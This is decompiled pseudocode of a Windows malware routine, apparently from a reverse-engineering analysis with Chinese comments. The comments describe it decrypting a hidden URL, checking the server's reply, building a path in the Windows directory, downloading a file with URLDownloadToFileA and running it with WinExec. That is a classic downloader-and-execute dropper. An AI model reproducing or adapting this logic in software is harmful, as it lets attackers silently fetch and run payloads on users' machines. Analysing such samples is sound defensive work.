 __writefsdword(0, (unsigned int)&v31);
v30 = &savedregs;
v29 = &loc_40CBC0;
v28 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v28);
sub_40C4EC((int)dword_40CBFC, (int)&v46, a2, a3, a4);// 解密字符串操作，获取URL
v4 = System::__linkproc__ LStrToPChar(v46);
sub_40C5E0(v4); // 访问网址，读取内容，返回字符串QQ
System::__linkproc__ LStrCmp((int)v47, (int)dword_40CC24);// 字符串比较，QQ
if ( v5 )
{
__writefsdword(0, v28);
}
else
{
do
{
if ( (signed int)FindStrPos(&dword_40CC30, v47) <= 0 )
{
System::__linkproc__ LStrLAsg(v6, v47);
sub_40C3C8((int *)&v39); // 获取windows目录，并拼接字符串，返回完整路径
v18 = System::__linkproc__ LStrToPChar(v48);
unknown_libname_71(v19, v18);
sub_40C420(v37);
System::__linkproc__ LStrCat(v20, v38);
v21 = System::__linkproc__ LStrToPChar(v39);
j_URLDownloadToFileA(0, v18, v21, 0, 0);// 下载文件
sub_40C3C8((int *)&v36);
v22 = System::__linkproc__ LStrToPChar(v48);
unknown_libname_71(v23, v22);
sub_40C420(v34);
System::__linkproc__ LStrCat(v24, v35);
v25 = System::__linkproc__ LStrToPChar(v36);
j_WinExec(v25, 0);
System::__linkproc__ LStrClr();
}